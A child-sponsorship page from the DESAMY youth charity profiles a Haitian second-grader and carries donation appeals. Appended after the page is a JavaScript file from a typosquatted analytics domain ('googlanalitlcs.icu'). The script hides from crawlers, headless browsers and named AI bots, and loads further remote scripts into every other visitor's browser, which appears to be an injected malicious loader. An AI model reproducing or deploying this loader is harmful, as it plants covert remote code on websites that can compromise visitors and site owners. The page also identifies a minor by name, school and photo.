<a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><svg id="tf_svg" style="display:none"><defs><symbol id="tf-ti-search" viewBox="0 0 32 32"><path d="m31.25 29.875-1.313 1.313-9.75-9.75a12.019 12.019 0 0 1-7.938 3c-6.75 0-12.25-5.5-12.25-12.25 0-3.25 1.25-6.375 3.563-8.688C5.875 1.25 8.937-.063 12.25-.063c6.75 0 12.25 5.5 12.25 12.25 0 3-1.125 5.813-3 7.938zm-19-7.312c5.688 0 10.313-4.688 10.313-10.375S17.938 1.813 12.25 1.813c-2.813 0-5.375 1.125-7.313 3.063-2 1.938-3.063 4.563-3.063 7.313 0 5.688 4.625 10.375 10.375 10.375z"/></symbol><symbol id="tf-fab-facebook" viewBox="0 0 17 32"><path d="M13.5 5.31q-1.13 0-1.78.38t-.85.94-.18 1.43V12H16l-.75 5.69h-4.56V32H4.8V17.7H0V12h4.8V7.5q0-3.56 2-5.53T12.13 0q2.68 0 4.37.25v5.06h-3z"/></symbol><symbol id="tf-fab-youtube" viewBox="0 0 36 32"><path d="M34.38 7.75q.18.75.34 1.88t.22 2.21.1 2.03.02 1.57V16q0 5.63-.68 8.31-.32 1.07-1.13 1.88t-1.94 1.12q-1.19.32-4.5.47t-6.06.22H18q-10.7 0-13.31-.69-2.44-.68-3.07-3-.31-1.18-.47-3.28T.94 17.5V16q0-5.56.68-8.25.32-1.12 1.13-1.94T4.69 4.7q1.18-.31 4.5-.47T15.25 4H18q10.69 0 13.31.69 1.13.31 1.94 1.12t1.13 1.94zM14.5 21.13 23.44 16l-8.94-5.06v10.19z"/></symbol><symbol id="tf-fab-instagram" viewBox="0 0 32 32"><path d="M14 8.81q3 0 5.1 2.1t2.09 5.1-2.1 5.08T14 23.2t-5.1-2.1T6.82 16t2.1-5.1T14 8.82zm0 11.88q1.94 0 3.31-1.38T18.7 16t-1.38-3.31T14 11.3t-3.31 1.38T9.3 16t1.38 3.31T14 20.7zM23.13 8.5q0 .69-.47 1.19t-1.16.5-1.19-.5-.5-1.19.5-1.16 1.19-.46 1.16.46.46 1.16zm4.8 1.75Q28 11.94 28 16t-.06 5.75q-.19 3.81-2.28 5.9t-5.9 2.23Q18.05 30 14 30t-5.75-.13q-3.81-.18-5.87-2.25-.82-.75-1.32-1.75t-.72-1.93-.21-2.2Q0 20.07 0 16t.13-5.81Q.3 6.44 2.38 4.37q2.06-2.12 5.87-2.31Q9.94 2 14 2t5.75.06q3.81.19 5.9 2.28t2.29 5.9zm-3 14q.2-.5.32-1.28t.19-1.88.06-1.78V12.7l-.06-1.78-.19-1.88-.31-1.28q-.75-1.94-2.69-2.69-.5-.18-1.28-.31t-1.88-.19-1.75-.06H10.7l-1.78.06-1.88.19-1.28.31q-1.94.75-2.69 2.7-.18.5-.31 1.27t-.19 1.88-.06 1.75v6l.03 1.53.1 1.6.18 1.34.25 1.12q.82 1.94 2.69 2.69.5.19 1.28.31t1.88.19 1.75.06h6.65l1.78-.06 1.88-.19 1.28-.31q1.94-.81 2.69-2.69z"/></symbol><symbol id="tf-fab-whatsapp" viewBox="0 0 32 32"><path d="M23.81 6.06q4.2 4.2 4.2 9.82 0 5.75-4.13 9.8T14 29.76q-3.56 0-6.62-1.69L0 30l2-7.19Q.13 19.63.13 15.88q0-5.75 4.06-9.82T14 2t9.82 4.06zM14 27.44q4.75 0 8.19-3.4t3.44-8.16q.06-4.63-3.5-8.13Q18.75 4.38 14 4.38T5.84 7.75t-3.4 8.13q0 3.3 1.81 6.12l.25.44-1.19 4.25 4.38-1.13.44.25q2.68 1.63 5.87 1.63zm6.31-8.69q.63.31.7.44.18.37-.26 1.69-.19.5-.97 1.03t-1.34.6q-1.63.24-4.19-.88-3.06-1.32-5.88-5.25-1.43-1.94-1.43-3.57 0-1.56 1.18-2.94.44-.37.94-.37h.7q.55 0 .74.56l1.06 2.57q.2.37.07.62-.25.56-.63.97t-.44.47.07.44q.87 1.62 1.9 2.43t2.78 1.7q.5.24.75-.07.82-.94 1.13-1.38.25-.37.75-.18t2.37 1.12z"/></symbol><symbol id="tf-fas-search" viewBox="0 0 32 32"><path d="M31.6 27.7q.4.4.4 1t-.4 1.1l-1.8 1.8q-.4.4-1 .4t-1.1-.4l-6.3-6.3q-.4-.4-.4-1v-1Q17.5 26 13 26q-5.4 0-9.2-3.8T0 13t3.8-9.2T13 0t9.2 3.8T26 13q0 4.5-2.8 8h1q.7 0 1.1.4zM13 21q3.3 0 5.7-2.3T21 13t-2.3-5.7T13 5 7.3 7.3 5 13t2.3 5.7T13 21z"/></symbol><style id="tf_fonts_style">.tf_fa.tf-fab-youtube{width:1.125em}</style></defs></svg><script> </script><div class="tf_search_form tf_search_overlay"><form role="search" method="get" id="searchform" class="tf_rel tf_hide" action="https://www.desamy.org/"><div class="tf_icon_wrap icon-search"><svg aria-label="Search" class="tf_fa tf-ti-search" role="img"><use href="#tf-ti-search"></use></svg></div><input type="text" name="s" id="s" title="Search" placeholder="Search" value="" /></form>
</div>
<div id="pagewrap" class="tf_box hfeed site"><div id="headerwrap" class=' tf_box'><div class="header-widget-full tf_clearfix"><div class="header-widget tf_clear tf_clearfix"><div class="header-widget-inner tf_scrollbar tf_clearfix"><div class="col4-2 first tf_box tf_float"><div id="themify-social-links-1009" class="widget themify-social-links"><ul class="social-links horizontal"><li class="social-link-item facebook font-icon icon-medium"><a href="https://www.facebook.com/Desamy.org/" aria-label="facebook" ><em><svg aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em> </a></li><li class="social-link-item youtube font-icon icon-medium"><a href="https://www.youtube.com/channel/UCAB5jyfvLH4KZNAsLmApDvA" aria-label="youtube" ><em><svg aria-label="YouTube" class="tf_fa tf-fab-youtube" role="img"><use href="#tf-fab-youtube"></use></svg></em> </a></li><li class="social-link-item instagram font-icon icon-medium"><a href="https://www.instagram.com/desamy_org/?hl=en" aria-label="instagram" ><em><svg aria-label="Instagram" class="tf_fa tf-fab-instagram" role="img"><use href="#tf-fab-instagram"></use></svg></em> </a></li><li class="social-link-item whatsapp font-icon icon-medium"><a href="https://wa.me/14105707995" aria-label="whatsapp" ><em><svg aria-label="Whatsapp" class="tf_fa tf-fab-whatsapp" role="img"><use href="#tf-fab-whatsapp"></use></svg></em> </a></li></ul></div></div><div class="col4-2 tf_box tf_float"></div></div></div></div> <div class="header-icons tf_hide"><a id="menu-icon" class="tf_inline_b tf_text_dec" href="#mobile-menu" aria-label="Menu"><span class="menu-icon-inner tf_inline_b tf_vmiddle tf_overflow"></span><span class="screen-reader-text">Menu</span></a> </div><header id="header" class="tf_box pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div class="header-bar tf_box"> <div id="site-logo"><a href="https://www.desamy.org" title="DESAMY"><img src="https://www.desamy.org/wp-content/uploads/2018/11/desamy80x80.jpg" alt="DESAMY" class="site-logo-image" width="60" data-tf-not-load="1" fetchpriority="high"></a></div><div id="site-description" class="site-description"><span>Develop Empower Smart and Mighty Youths</span></div></div><div id="mobile-menu" class="sidemenu sidemenu-off tf_scrollbar"><div class="navbar-wrapper tf_clearfix"><a data-lazy="1" class="search-button tf_search_icon tf_vmiddle tf_inline_b" href="#"><svg aria-label="Search" class="tf_fa tf-fas-search" role="img"><use href="#tf-fas-search"></use></svg><span class="screen-reader-text">Search</span></a><nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="main-nav" class="main-nav tf_clearfix tf_box"><li id="menu-item-1363" class="menu-item-page-1356 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1363"><a href="https://www.desamy.org/">Home</a> </li>
<li id="menu-item-1370" class="menu-item-page-1352 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-1370" aria-haspopup="true"><a href="https://www.desamy.org/about-us/">About Us<span class="child-arrow"></span></a> <ul class="sub-menu"><li id="menu-item-1417" class="menu-item-page-853 menu-item menu-item-type-post_type menu-item-object-page menu-item-1417 menu-page-853-parent-1370"><a href="https://www.desamy.org/our-team/">Our Team</a> </li>
<li id="menu-item-1418" class="menu-item-page-472 menu-item menu-item-type-post_type menu-item-object-page menu-item-1418 menu-page-472-parent-1370"><a href="https://www.desamy.org/partnership/">Partnership</a> </li>
<li id="menu-item-1810" class="menu-item-page-1806 menu-item menu-item-type-post_type menu-item-object-page menu-item-1810 menu-page-1806-parent-1370"><a href="https://www.desamy.org/testimonial/">Testimonial</a> </li>
</ul></li>
<li id="menu-item-1746" class="menu-item-page-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-1746" aria-haspopup="true"><a href="https://www.desamy.org/gallery/">Gallery<span class="child-arrow"></span></a> <ul class="sub-menu"><li id="menu-item-1812" class="menu-item-page-1798 menu-item menu-item-type-post_type menu-item-object-page menu-item-1812 menu-page-1798-parent-1746"><a href="https://www.desamy.org/annual-seminar/">Annual Seminar</a> </li>
<li id="menu-item-1814" class="menu-item-page-1789 menu-item menu-item-type-post_type menu-item-object-page menu-item-1814 menu-page-1789-parent-1746"><a href="https://www.desamy.org/assembly-general/">Assembly General</a> </li>
<li id="menu-item-1811" class="menu-item-page-1802 menu-item menu-item-type-post_type menu-item-object-page menu-item-1811 menu-page-1802-parent-1746"><a href="https://www.desamy.org/lets-learn/">Let’s Learn</a> </li>
<li id="menu-item-1813" class="menu-item-page-1793 menu-item menu-item-type-post_type menu-item-object-page menu-item-1813 menu-page-1793-parent-1746"><a href="https://www.desamy.org/teachers-gala-2019/">Teachers Gala 2019</a> </li>
</ul></li>
<li id="menu-item-1413" class="menu-item-page-475 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-1413" aria-haspopup="true"><a href="https://www.desamy.org/get-involved/">Get involved<span class="child-arrow"></span></a> <ul class="sub-menu"><li id="menu-item-1414" class="menu-item-page-858 menu-item menu-item-type-post_type menu-item-object-page menu-item-1414 menu-page-858-parent-1413"><a href="https://www.desamy.org/get-involved/causes/">Causes</a> </li>
<li id="menu-item-1415" class="menu-item-page-856 menu-item menu-item-type-post_type menu-item-object-page menu-item-1415 menu-page-856-parent-1413"><a href="https://www.desamy.org/get-involved/events/">Events</a> </li>
</ul></li>
<li id="menu-item-4227" class="menu-item-page-4224 menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.desamy.org/newsletter/">Newsletter</a> </li>
<li id="menu-item-1412" class="menu-item-page-786 menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://www.desamy.org/donate/">Donate</a> </li>
<li id="menu-item-3379" class="menu-item-page-3242 menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://www.desamy.org/sponsor-child/">Sponsor Child</a> </li>
<li id="menu-item-1371" class="menu-item-page-1354 highlight-link menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://www.desamy.org/contact/">Contact</a> </li>
<li id="menu-item-1416" class="menu-item-page-235 menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://www.desamy.org/faq/">FAQ</a> </li>
</ul></nav> </div><a id="menu-icon-close" aria-label="Close menu" class="tf_close tf_hide" href="#"><span class="screen-reader-text">Close Menu</span></a></div></header> </div><div id="body" class="tf_box tf_clear tf_mw tf_clearfix"> <div class="featured-area tf_textc fullcover"><div class="post-content"></div></div><div id="layout" class="pagewidth tf_box tf_clearfix"><main id="content" class="tf_box tf_clearfix"><article id="post-3529" class="post tf_clearfix post-3529 type-post status-publish format-standard hentry category-unsponsored tag-child no-post-title no-post-date has-post-category has-post-tag has-post-comment has-post-author "> <div class="post-content"> <div class="entry-content"><div id="themify_builder_content-3529" data-postid="3529" class="themify_builder_content themify_builder_content-3529 themify_builder tf_clear"><div data-lazy="1" class="module_row themify_builder_row tb_7mz3915 tb_first tf_w"><div class="row_inner col_align_middle tb_col_count_2 tf_box tf_rel"><div data-lazy="1" class="module_column tb-column col4-2 tb_cl94915 first"><div class="module module-text tb_otx0915 " data-lazy="1"><div class="tb_text_wrap"><div class="module module-text tb_4end701">
<div class="tb_text_wrap">
<h2>Dakenly Pierre</h2>
<div class="module module-text tb_qbam599">
<div class="tb_text_wrap">
<p>Grade: 2nd</p>
<p>School: Coeur Immacule de Marie</p>
<p>Career Aspiration: Become engineer</p>
<p>Family: Lives with his parents</p>
<p>Gift/Talent: Playing soccer </p>
<p>Remark: He is very active and playful</p>
<p>Recommended amount: $50 per month/ $600 per year</p>
<p>Any amount is welcome.</p>
</div>
</div>
</div>
</div> </div>
</div></div><div data-lazy="1" class="module_column tb-column col4-2 tb_t8c2915 last"><div class="module module-image tb_j3kw915 image-top rounded tf_mw" data-lazy="1"><div class="image-wrap tf_rel tf_mw"><img data-tf-not-load="1" fetchpriority="high" decoding="async" src="https://www.desamy.org/wp-content/uploads/2022/11/Dakenly_Pierre-500x333.jpg" width="500" height="333" class="wp-post-image wp-image-3343" title="Dakenly_Pierre" alt="Dakenly_Pierre" srcset="https://www.desamy.org/wp-content/uploads/2022/11/Dakenly_Pierre-500x333.jpg 500w, https://www.desamy.org/wp-content/uploads/2022/11/Dakenly_Pierre-300x200.jpg 300w, https://www.desamy.org/wp-content/uploads/2022/11/Dakenly_Pierre.jpg 600w" sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="module module-layout-part tb_ywic915 "><div class="tb_layout_part_wrap tf_w"><div class="themify_builder_content themify_builder_content-3604 themify_builder not_editable_builder in_the_loop" data-postid="3604"><div data-lazy="1" class="module_row themify_builder_row tb_h5rh6 tf_w"><div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel"><div data-lazy="1" class="module_column tb-column col-full tb_y1g47 first"><div class="module module-box tb_i2yf7 " data-lazy="1"><div class="module-box-content ui light-purple"><div class="tb_text_wrap"><h5 style="text-align: center;">SPONSORED</h5></div></div>
</div> </div></div></div></div>
</div>
</div></div></div></div><div data-lazy="1" class="module_row themify_builder_row tb_41fv193 tf_w"><div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel"><div data-lazy="1" class="module_column tb-column col-full tb_szgn193 first"><div class="module module-layout-part tb_zusm165 "><div class="tb_layout_part_wrap tf_w"><div class="themify_builder_content themify_builder_content-3470 themify_builder not_editable_builder in_the_loop" data-postid="3470"><div data-css_id="ip8f87" data-lazy="1" class="module_row themify_builder_row fullwidth tb_ip8f87 tf_w"><div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel"><div data-lazy="1" class="module_column tb-column col-full tb_etq487 first"><div class="module module-text tb_6hcn87 repeat " data-lazy="1"><div class="tb_text_wrap"><h3>GIVE TODAY AND IMPACT TOMORROW’S FUTURE</h3> </div>
</div>
<div class="module themify_builder_slider_wrap tf_clearfix module-testimonial-slider tb_0a0u87 testimonials image-bottom wow" data-tf-animation="fadeInUp" data-lazy="1"><div class="themify_builder_slider tf_carousel tf_swiper-container tf_rel tf_overflow" data-lazy="1" data-visible="1"
 data-tab-visible="1"
 data-mob-visible="1"
 data-scroll="1"
 data-speed="normal"
 data-wrapvar="1"
 data-slider_nav="0"
 data-pager="1"
 data-effect="scroll" 
 data-height="variable"
 data-css_url="https://www.desamy.org/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/sliders/carousel,https://www.desamy.org/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/sliders/testimonial-slider"
 ><div class="tf_swiper-wrapper tf_lazy tf_rel tf_w tf_h tf_textc"><div class="post tf_swiper-slide"><div class="testimonial-item" style="margin-left:50px;margin-right:50px;"><div class="testimonial-content"><h3 class="testimonial-title">With your support DESAMY can</h3><div class="testimonial-entry-content"><p>Increase the number and frequency of youths attending our facility</p> </div></div></div></div><div class="post tf_swiper-slide" style="content-visibility:hidden"><div class="testimonial-item" style="margin-left:50px;margin-right:50px;"><div class="testimonial-content"><h3 class="testimonial-title">With your support DESAMY can</h3><div class="testimonial-entry-content"><p>Reduce risky behaviors facing the youths toward success.</p> </div></div></div></div><div class="post tf_swiper-slide" style="content-visibility:hidden"><div class="testimonial-item" style="margin-left:50px;margin-right:50px;"><div class="testimonial-content"><h3 class="testimonial-title">With your support DESAMY can</h3><div class="testimonial-entry-content"><p>Increase the social and emotional development of the youths</p> </div></div></div></div><div class="post tf_swiper-slide" style="content-visibility:hidden"><div class="testimonial-item" style="margin-left:50px;margin-right:50px;"><div class="testimonial-content"><h3 class="testimonial-title">With your support DESAMY can</h3><div class="testimonial-entry-content"><p>Aid in growth to proficiency in reading, understanding that requires for academic success.</p> </div></div></div></div><div class="post tf_swiper-slide" style="content-visibility:hidden"><div class="testimonial-item" style="margin-left:50px;margin-right:50px;"><div class="testimonial-content"><h3 class="testimonial-title">With your support DESAMY can</h3><div class="testimonial-entry-content"><p>Cut high school dropout rate in rural communities</p> </div></div></div></div><div class="post tf_swiper-slide" style="content-visibility:hidden"><div class="testimonial-item" style="margin-left:50px;margin-right:50px;"><div class="testimonial-content"><h3 class="testimonial-title">With your support DESAMY can</h3><div class="testimonial-entry-content"><p>Increase the graduation rate of members.<br>Together</p> </div></div></div></div></div></div>
</div></div></div></div></div>
</div>
</div></div></div></div><div data-lazy="1" class="module_row themify_builder_row tb_ywp0234 tf_w"><div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel"><div data-lazy="1" class="module_column tb-column col-full tb_mthg235 first"><div class="module module-layout-part tb_ftok57 "><div class="tb_layout_part_wrap tf_w"><div class="themify_builder_content themify_builder_content-3480 themify_builder not_editable_builder in_the_loop" data-postid="3480"><div data-lazy="1" class="module_row themify_builder_row tb_7kvk795 tf_w"><div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel"><div data-lazy="1" class="module_column tb-column col-full tb_rum1795 first"><div class="module module-plain-text tb_vz3i795 " data-lazy="1"><div class="tb_text_wrap">
 [donate] </div>
</div></div></div></div></div>
</div>
</div></div></div></div></div></div></div> </article><div class="related-posts tf_clearfix"><h3 class="related-title">Related Posts</h3><article class="post type-post tf_clearfix"> <figure class="post-image tf_clearfix"><a href="https://www.desamy.org/nice-l-charles/"><img loading="lazy" decoding="async" src="https://www.desamy.org/wp-content/uploads/2023/01/Nice-Lande_Charles-394x330.jpg" width="394" height="330" class="wp-post-image wp-image-3430" title="Nice-Lande_Charles" alt="Nice-Lande_Charles"> </a></figure><div class="post-content"><p class="post-meta"><span class="post-category"><a href="https://www.desamy.org/category/unsponsored/" rel="tag" class="term-unsponsored">Unsponsored</a></span> </p><h4 class="post-title entry-title"><a href="https://www.desamy.org/nice-l-charles/">Nice L. Charles</a></h4> <div class="entry-content"></div></div></article><article class="post type-post tf_clearfix"> <figure class="post-image tf_clearfix"><a href="https://www.desamy.org/nerlande-charles/"><img loading="lazy" decoding="async" src="https://www.desamy.org/wp-content/uploads/2023/01/Nerlande_Charles-394x330.jpg" width="394" height="330" class="wp-post-image wp-image-3429" title="Nerlande_Charles" alt="Nerlande_Charles"> </a></figure><div class="post-content"><p class="post-meta"><span class="post-category"><a href="https://www.desamy.org/category/unsponsored/" rel="tag" class="term-unsponsored">Unsponsored</a></span> </p><h4 class="post-title entry-title"><a href="https://www.desamy.org/nerlande-charles/">Nerlande Charles</a></h4> <div class="entry-content"></div></div></article><article class="post type-post tf_clearfix"> <figure class="post-image tf_clearfix"><a href="https://www.desamy.org/neika-silvest/"><img loading="lazy" decoding="async" src="https://www.desamy.org/wp-content/uploads/2023/01/Neika_Silvest-394x330.jpg" width="394" height="330" class="wp-post-image wp-image-3428" title="Neika_Silvest" alt="Neika_Silvest"> </a></figure><div class="post-content"><p class="post-meta"><span class="post-category"><a href="https://www.desamy.org/category/unsponsored/" rel="tag" class="term-unsponsored">Unsponsored</a></span> </p><h4 class="post-title entry-title"><a href="https://www.desamy.org/neika-silvest/">Neika Silvest</a></h4> <div class="entry-content"></div></div></article></div></main> </div></div>
<div id="footerwrap" class="tf_box tf_clear tf_scrollbar "><footer id="footer" class="tf_box pagewidth tf_scrollbar tf_rel tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter"><div class="back-top tf_textc tf_clearfix back-top-float back-top-hide"><div class="arrow-up"><a aria-label="Back to top" href="#header"><span class="screen-reader-text">Back To Top</span></a></div></div><div class="main-col first tf_clearfix"><div class="footer-left-wrap first"><div class="footer-logo-wrapper tf_clearfix"><div id="footer-logo"><a href="https://www.desamy.org" title="DESAMY"><span>DESAMY</span></a></div></div><div class="social-widget tf_inline_b tf_vmiddle"><div id="themify-social-links-1007" class="widget themify-social-links"><ul class="social-links horizontal"><li class="social-link-item facebook font-icon icon-medium"><a href="https://www.facebook.com/Desamy.org/" aria-label="facebook" ><em><svg aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em> </a></li><li class="social-link-item youtube font-icon icon-medium"><a href="https://www.youtube.com/channel/UCAB5jyfvLH4KZNAsLmApDvA" aria-label="youtube" ><em><svg aria-label="YouTube" class="tf_fa tf-fab-youtube" role="img"><use href="#tf-fab-youtube"></use></svg></em> </a></li><li class="social-link-item instagram font-icon icon-medium"><a href="https://www.instagram.com/desamy_org/?hl=en" aria-label="instagram" ><em><svg aria-label="Instagram" class="tf_fa tf-fab-instagram" role="img"><use href="#tf-fab-instagram"></use></svg></em> </a></li><li class="social-link-item whatsapp font-icon icon-medium"><a href="https://wa.me/14105707995" aria-label="whatsapp" ><em><svg aria-label="Whatsapp" class="tf_fa tf-fab-whatsapp" role="img"><use href="#tf-fab-whatsapp"></use></svg></em> </a></li></ul></div></div></div><div class="footer-right-wrap"><div class="footer-nav-wrap"></div></div></div><div class="section-col tf_clearfix"><div class="footer-widgets-wrap"><div class="footer-widgets tf_clearfix"><div class="col3-1 first tf_box tf_float"><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widgettitle">Organization</h4><div class="menu-footer-nav-1-container"><ul id="menu-footer-nav-1" class="menu"><li id="menu-item-1478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1478"><a href="https://www.desamy.org/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.desamy.org/partnership/">Partnership</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://www.desamy.org/faq/">FAQ</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1651"><a rel="privacy-policy" href="https://www.desamy.org/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div><div class="col3-1 tf_box tf_float"><div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widgettitle">Get Involve</h4><div class="menu-footer-nav-2-container"><ul id="menu-footer-nav-2" class="menu"><li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://www.desamy.org/donate/">Donate</a></li>
<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://www.desamy.org/get-involved/causes/">Causes</a></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://www.desamy.org/get-involved/events/">Events</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.desamy.org/contact">Volunteer</a></li>
</ul></div></div></div><div class="col3-1 tf_box tf_float"><div id="text-1007" class="widget widget_text"><h4 class="widgettitle">Contact</h4><div class="textwidget"><p>E-mail: info@desamy.org<br />
U.S. Phone: 1 (803) 871 &#8211; 0213<br />
U.S. Address: P.O. Box 42641 Charleston, SC 29423<br />
Haiti Phone: (509) 4116 – 0606<br />
Haiti Address: Rue Bon Repos #53, Terrier Rouge Nord-Est, Haiti</p>
</div></div></div></div></div></div><div class="footer-text tf_clear tf_clearfix"><div class="footer-text-inner"><div class="one">&copy; <a href="https://www.desamy.org">DESAMY</a> 2026</div></div></div></footer></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/themify-ultra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script><script defer="defer" data-v="7.9.5" data-pl-href="https://www.desamy.org/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.desamy.org/wp-content/themes/themify-ultra/themify/js/main.js?ver=7.9.5" id="themify-main-script-js"></script><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desamy.org\/dakenly-pierre\/"},"headline":"Dakenly Pierre","datePublished":"2023-02-11T12:40:13-05:00","dateModified":"2023-02-11T16:18:50-05:00","author":{"@type":"Person","url":"https:\/\/www.desamy.org\/author\/admin\/","name":"admin"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Dakenly Pierre Grade: 2nd School: Coeur Immacule de Marie Career Aspiration: Become engineer Family: Lives with his parents Gift\/Talent: Playing soccer\u00a0 Remark: He is very active and playful Recommended amount: $50 per month\/ $600 per year Any amount is welcome. UNSPONSORED GIVE TODAY AND IMPACT TOMORROW\u2019S FUTURE With your support DESAMY can Increase the number [&hellip;]","image":{"@type":"ImageObject","url":"https:\/\/www.desamy.org\/wp-content\/uploads\/2022\/11\/Dakenly_Pierre.jpg","width":600,"height":400}}]</script> </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=09971eb69285712131035cb926565df7
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="09971eb69285712131035cb926565df7";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.6d67526fd108.js");l("/t.5e547907fae1.js","09971eb69285712131035cb926565df7");})();